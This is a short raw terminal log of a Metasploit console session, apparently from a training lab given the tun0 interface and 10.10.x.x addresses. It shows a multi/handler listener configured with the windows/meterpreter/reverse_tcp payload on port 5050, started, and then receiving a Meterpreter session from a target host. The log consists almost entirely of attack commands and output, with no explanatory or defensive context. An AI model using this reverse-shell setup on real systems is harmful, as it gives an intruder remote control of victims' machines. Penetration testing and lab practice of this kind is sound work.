 ;0MMMMMMMMMMMMMMMo.          +:+
.dNMMMMMMMMMMMMMo          +#++:++#+
'oOWMMMMMMMMo                +:+
.,cdkO0K;        :+:    :+:
:::::::+:
Metasploit
=[ metasploit v6.3.55-dev                          ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post       ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 5050
lport => 5050
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.9.215.120:5050
[*] Sending stage (176198 bytes) to 10.10.113.196
[*] Meterpreter session 1 opened (10.9.215.120:5050 -> 10.10.113.196:49233) at 2024-05-10 23:36:48 +0100
meterpreter >